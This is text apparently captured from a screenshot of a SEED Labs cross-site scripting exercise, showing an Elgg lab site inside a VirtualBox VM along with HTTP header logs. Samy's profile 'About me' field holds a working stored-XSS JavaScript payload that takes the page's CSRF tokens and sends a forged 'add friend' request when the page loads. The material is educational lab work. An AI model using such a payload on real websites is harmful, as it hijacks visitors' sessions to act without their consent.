 SEEDUbuntu [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
Samy : XSS Lab Site - Mozilla Firefox
En
3:58 AM
Samy : XSS Lab Site
www.xsslabelgg.com/profile/samy
HTTP Header Live
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.xsslabelgg.com/profile/samy
Cookie: Elgg=a2cuukh2oi04tcr8i7kb6i4ol5
Connection: keep-alive
GET: HTTP/1.1 200 OK
Date: Wed, 16 Sep 2020 06:26:59 GMT
Server: Apache/2.4.18 (Ubuntu)
Expires: Tue, 16 Mar 2021 06:26:59 GMT
Pragma: public
Cache-Control: public
ETag: "1549469404-gzip"
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 200
Content-Type: application/javascript;charset=utf-8
http://www.xsslabelgg.com/cache/1549469404/def
Host: www.xsslabelgg.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60.
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.xsslabelgg.com/profile/samy
Cookie: Elgg=a2cuukh2oi04tcr8i7kb6i4ol5
Connection: keep-alive
GET: HTTP/1.1 200 OK
Date: Wed, 16 Sep 2020 06:26:59 GMT
Server: Apache/2.4.18 (Ubuntu)
Expires: Tue, 16 Mar 2021 06:26:59 GMT
Pragma: public
Cache-Control: public
ETag: "1549469404-gzip"
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 368
Content-Type: application/javascript;charset=utf-8
Clear Options File Save Record Data autoscroll
Account »
XSS Lab Site
Activity Blogs Bookmarks Files Groups More »
Add friend
Send a message
Report user
Blogs
Bookmarks
Files
Pages
Wire posts
Samy
About me
<script type="text/javascript">
window.onload = function () {
var Ajax=null;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&
__elgg_token="+elgg.security.token.__elgg_token;
var sendurl="http://www.xsslabelgg.com/action/friends/
add"+"?friend=47"+ts+token;
Ajax=new XMLHttpRequest();
Ajax.open("GET",sendurl,true);
Ajax.setRequestHeader("Host","www.xsslabelgg.com");
Ajax.setRequestHeader("Content-Type","application/x-
www-form-urlencoded");
Ajax.send();
}
</script>
Friends
No friends yet.
Powered by Elgg
Right Ctrl
65%
英
15:58
2020/9/16
7